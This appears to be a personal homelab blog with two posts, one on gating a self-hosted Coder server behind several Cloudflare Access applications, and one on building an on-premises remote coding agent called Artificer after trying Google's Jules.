0 Results
Securing coder with Cloudflare access
Why
After CCDC I was burned out and needed to touch grass which means a reduced patching schedule for the lab. I wanted something that could block connections before they even reach my coder server so unpatched bugs don’t immediately turn into a problem.
Cloudflare Access is a good fit here - requests get authenticated at Cloudflare’s edge and only authorized users ever hit the origin.
The problem
Coder isn’t just a single web UI. It has a bunch of interconnected APIs that all need to work for the platform to function:
- RPC for streaming
/bin/API for serving agent binaries- gitssh for git operations
- DERP for network routing between agents and users
Putting all of this behind a single auth-gated app breaks agents since they can’t complete the OIDC flow on their own.
The solution

I ended up splitting coder across three Cloudflare applications, each with its own access policy.
coder.example.com - what users interact with
Straight forward to setup - users authenticate through the IDP.
coderint.example.com - what agents interact with

This got complicated since coder doesn’t easily allow overriding the CODER_AGENT_URL on install. To get around this I added a custom install script that sets CODER_AGENT_URL to the internal domain.
I then added rules to allow agents from the home IP to connect into the service without auth.
coder.example.com/derp - what both agents and users need
Originally I added DERP to the internal app but I needed users to be able to connect as well in order to build the DERP map.
While Cloudflare tunnels doesn’t support Upgrade: DERP, I still needed to allow this endpoint for graceful failover when the direct path doesn’t work.
Next
I’m really enjoying coder and hope this workflow becomes more straight forward in the future - I started a discussion about it here.
On-prem remote coding agents
Remote Code Agents
I recently tried Google’s pro agent coding and really enjoyed using jules Google’s remote coding agent. Claude has a similar offering called claude code cloud but I haven’t been able to get the network allow list to work correctly.
Users send a prompt to jules and choose a git repo then jules starts working on the task. It has different models like plan, ask for help, and do your own thing but it will default to full non-interactive if you don’t respond to it. Jules spins up a VM, clones the repo, jules gets to work, and finishes by publishing a PR to the repository.
I really enjoyed this experience especially after CCDC events when I have a huge list of issues to solve I can copy paste them into jules. Even if they don’t all get solved jules takes care of the low hanging and well documented issues.
The only problem with jules is that I can’t connect it to my private gitea (not easily / safely at least) to solve this I started looking into building my own remote coding agent in the lab.
I’m hoping this agent will allow me to work on projects in my private gitea but also to experiment with different models and try building an agent. It should also enable me to connect agents to other services and find a way to safely share secrets to them.
Benefit of remote coding agents over local
Why even run agent remotely claude code, antigravity, codex, opencode all exist and work why move to remote?
Agentic coding locally works, and lots of folks are doing it but I found especially when working through 40 tickets it’s too challenging to context switch in a local dev environment. Having 40 VScode windows open with a different folder for each just doesn’t work. Add a devcontainer for each and my laptop would crash.
In addition in many ways remote dev is safer from supply chain and prompt injection attacks:
- The workspace has access to limited resources defined at build
- Workspaces deleted once the task has been resolved so any persistent implant is removed
The last point has more often than not been self inflicted as I work on Realm and accidentally persist on my dev machine 😅
One thing I’d like to see from remote dev agents in the future is allowing repo maintainers to manually approve CI runs from agent pull requests. Since most of these agents run under the github user’s account their PRs are automatically approved for execution whereas an new / untrusted contributor github allows you to require maintainer approval.
Building the thing
To get started I used coder’s AI tasks. This extends my existing coder infrastructure to support remote dev agents.
At first I tried using opencode but ran into issues with the opencode UI requiring a subdomain (turns out most of the web based IDEs aren’t designed to run behind a reverse proxy openhands, opencode, bolt.diy). When that didn’t work I tried my hand at building my own agent using the pi framework
I called my custom agent Artificer - keeping on theme 🙂
